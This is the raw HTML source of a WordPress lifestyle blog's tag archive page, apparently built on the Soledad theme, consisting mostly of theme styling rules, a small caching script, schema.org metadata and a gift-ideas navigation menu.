#buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e2b1a5; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e2b1a5; border-color: #e2b1a5; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #e2b1a5; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e2b1a5; background-color: #e2b1a5; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #e2b1a5; color: #fff; }
				ul.homepage-featured-boxes .penci-fea-in h4 span span, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span { font-size: 12px; }
						.penci-top-bar, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu { background-color: #fbf3f2; }
				.headline-title { background-color: #e2b1a5; }
				.headline-title { color: #111111; }
							a.penci-topbar-post-title:hover { color: #e2b1a5; }
												ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { color: #111111; }
					ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e2b1a5; }
					.penci-topbar-social a { color: #111111; }
				.penci-topbar-social a:hover { color: #e2b1a5; }
			@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}			#header .inner-header { background-color: #fbf3f2; background-image: none; }
				#header .inner-header { background-image: url('https://fantasticconcept.com/wp-content/uploads/2020/03/bg-header.jpg'); }
								#navigation, #navigation.header-layout-bottom { border-color: #fbf3f2; }
					#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #e2b1a5; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #e2b1a5; }
												#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e2b1a5; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e2b1a5; }
							#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
				#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
				#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
				#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
				#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
								#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
							#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #e2b1a5; }
				#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #e2b1a5; }
								.home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; }
		.home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; }
		.home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; }
		.home-featured-cat-content.style-7{ margin-bottom: 24px; }
		.home-featured-cat-content.style-13{ margin-bottom: 30px; }
		.penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; }
		.penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; }
		.penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; }
		.penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; }
						.penci-homepage-title.penci-magazine-title h3 a, .penci-border-arrow.penci-homepage-title .inner-arrow { font-size: 13px; }
						.penci-header-signup-form { padding-top: px; }
	.penci-header-signup-form { padding-bottom: px; }
			.penci-header-signup-form { background-color: #e2b1a5; }
												.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #e2b1a5; }
									#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #e2b1a5; }
		#sidebar-nav-logo:before{ background-color: #e2b1a5; }
							.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
	.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
	.penci-featured-content .featured-slider-overlay { opacity: ; }
										.featured-style-29 .featured-slider-overlay { opacity: ; }
														.penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #e2b1a5; }
								.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #e2b1a5; }
				.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #e2b1a5; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #e2b1a5; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #e2b1a5; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #e2b1a5; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
				.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
					.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #e2b1a5; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #e2b1a5; }
					.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #e2b1a5; }
						.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #e2b1a5; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #e2b1a5; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #e2b1a5; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #e2b1a5; color: #fff; }
			.penci-grid li.typography-style .overlay-typography { opacity: ; }
	.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
					.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #e2b1a5; }
					.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #e2b1a5; }
							.overlay-header-box .cat > a.penci-cat-name:hover { color: #e2b1a5; }
							.penci-sidebar-content .penci-border-arrow .inner-arrow { font-size: 13px; }
					
			.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #e2b1a5; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #e2b1a5; }
		
					.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #e2b1a5; }
									.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #e2b1a5; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #e2b1a5; border-color: #e2b1a5; }
		.about-widget .about-me-heading:before { border-color: #e2b1a5; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #e2b1a5; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #e2b1a5; background-color: #e2b1a5; }
																			.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #e2b1a5; }
														.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #fbf3f2; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #fbf3f2; border-color: #fbf3f2; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #fbf3f2; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #fbf3f2; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #fbf3f2;  background: #fbf3f2;  }
					ul.footer-socials li a:hover i { background-color: #e2b1a5; border-color: #e2b1a5; }
				ul.footer-socials li a:hover i { color: #e2b1a5; }
					ul.footer-socials li a:hover span { color: #e2b1a5; }
				.footer-socials-section { border-color: #e2dfde; }
					#footer-section { background-color: #fbf3f2; }
					#footer-section .footer-menu li a:hover { color: #e2b1a5; }
						#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #e2b1a5; }
				.penci-go-to-top-floating { background-color: #e2b1a5; }
					#footer-section a { color: #e2b1a5; }
				.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #e2b1a5; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #e2b1a5; }
				.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
				@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
														.container-single .single-post-title { letter-spacing: 0; }
					.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
					.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
					#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
				.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
							.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #e2b1a5; }
				.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #e2b1a5; }
		
				.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #e2b1a5; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #e2b1a5; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #e2b1a5; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #e2b1a5; background-color: #e2b1a5; }
					.post-entry a, .container-single .post-entry a{ color: #e2b1a5; }
												.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
											ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #e2b1a5; }
						.penci-home-popular-post .item-related h3 a:hover { color: #e2b1a5; }
							.penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #e2b1a5; }
		.penci-border-arrow.penci-homepage-title:before { border-top-color: #e2b1a5; }
		.penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #e2b1a5; }
					.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #e2b1a5; }
	
		
								.home-featured-cat-content .magcat-detail h3 a:hover { color: #e2b1a5; }
				.home-featured-cat-content .grid-post-box-meta span a:hover { color: #e2b1a5; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #e2b1a5; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #e2b1a5; background: #e2b1a5; }
			.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
	.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
													.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
										.penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open .penci-vernav-toggle{ left: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .wrapper-boxed{ padding-left: 330px; } .penci-vernav-enable.penci-vernav-poright .wrapper-boxed{ padding-right: 330px; } .penci-vernav-enable .is-sticky #navigation{ width: calc(100% - 330px); } }@media only screen and (min-width: 961px) { .penci-vernav-enable .penci_is_nosidebar .wp-block-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover-image.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-cover.alignfull, .penci-vernav-enable .penci_is_nosidebar .wp-block-gallery.alignfull, .penci-vernav-enable .penci_is_nosidebar .alignfull{ margin-left: calc(50% - 50vw + 165px); width: calc(100vw - 330px); } }.penci-vernav-poright.penci-menuhbg-open .penci-vernav-toggle{ right: 330px; }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left{ left: 330px; } }@media only screen and (min-width: 961px) { .penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right{ right: 330px; } }@media only screen and (max-width: 1500px) and (min-width: 961px) { .penci-vernav-enable .container { max-width: 100%; max-width: calc(100% - 30px); } .penci-vernav-enable .container.home-featured-boxes{ display: block; } .penci-vernav-enable .container.home-featured-boxes:before, .penci-vernav-enable .container.home-featured-boxes:after{ content: ""; display: table; clear: both; } }		
	
			.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}		
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/fantasticconcept.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/fantasticconcept.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/fantasticconcept.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/fantasticconcept.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/fantasticconcept.com\/tag\/number-coloring-activity\/",
                "name": "number coloring activity"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="archive tag tag-number-coloring-activity tag-20425 penci-two-sidebar">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#b4c0dcd1c7dcdddacdddd0d1d5c7f4d3d9d5ddd89ad7dbd9"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
